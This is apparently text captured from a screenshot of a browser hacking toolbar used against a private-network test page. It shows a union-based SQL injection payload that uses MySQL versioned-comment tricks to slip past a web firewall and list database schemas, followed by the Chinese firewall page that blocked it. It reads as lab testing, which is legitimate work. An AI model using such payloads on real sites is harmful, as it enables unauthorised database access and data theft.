 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
oad URL
http://192.168.111.155/test.php
?tel=1' /*!11544union/*!11544select/*!115441,2,3,4,group_concat(schema_name),6*/from information_schema.schemata--+
plit URL
xecute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
网站防火墙
您的请求带有不合法参数，已被网站管理员设置拦截！
可能原因：您提交的内容包含危险的攻击请求
如何解决：
1）检查提交内容；
2）如网站托管，请联系空间提供商；
3）普通网站访客，请联系网站管理员；